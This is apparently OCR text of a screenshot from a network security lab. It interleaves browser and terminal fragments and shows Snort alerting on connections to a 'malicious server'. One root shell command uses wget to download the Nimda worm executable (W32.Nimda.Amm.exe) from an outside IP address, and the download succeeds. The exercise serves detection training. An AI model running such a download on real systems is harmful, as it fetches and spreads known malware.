 Fichier Machine Écran Entrée Périphériques Aide
Applications Yo... Fil... Ter... [Te... Ter... "N... "N... "N... "N... 05:22 analyst
YouTube - Mozilla Firefox
YouTube
https://www.youtube.com
Sign in
FA Jazz History
"Node: R1"
ID:45400
3BCD0A2 Ac
> NOP NOP T
3675 209.16
ID:45401
3BCD0A2 Ac
> NOP NOP T
3939 209.16
ID:25149
723453F Ac
> NOP NOP T
3974 209.16
ID:45402
3BCD0A3 Ac
> NOP NOP T
cto
"Node: H5"
[root@secOps analyst]# wget 209.165.202.133:6666/w32.Nimda.Amm.exe
--2022-12-14 05:04:03-- http://209.165.202.133:6666/w32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 404 Not Found
2022-12-14 05:04:03 ERROR 404: Not Found.
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2022-12-14 05:19:30-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe
W32.Nimda.Amm.exe 100%[=====================>] 337.00K --.-KB/s in
2022-12-14 05:19:30 (203 MB/s) - W32.Nimda.Amm.exe saved [345088/345088
[root@secOps analyst]#
File Edit View
[sudo] passwor
Configuring th
Requesting IP
IP Configurati
"Node: R1"
[root@secOps analyst]# tail -f /var/log/snort/alert
12/14-05:04:03.546630 [**] [1:1000003:0] Malicious Server Hit! [**] [Priorit
0] {TCP} 209.165.200.235:53948 -> 209.165.202.133:6666
12/14-05:19:30.285147 [**] [1:1000003:0] Malicious Server Hit! [**] [Priorit
0] {TCP} 209.165.200.235:53966 -> 209.165.202.133:6666
s
2.1M views Streamed 1 year ago 194K views Streame
GREENSBORO
Terminal Emulator
Use the command line